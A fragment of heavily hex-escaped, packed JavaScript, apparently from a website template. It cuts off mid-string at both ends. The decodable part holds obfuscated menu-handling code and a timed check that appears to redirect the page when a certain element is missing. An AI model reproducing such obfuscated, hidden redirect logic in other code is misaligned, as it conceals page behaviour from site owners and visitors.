c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2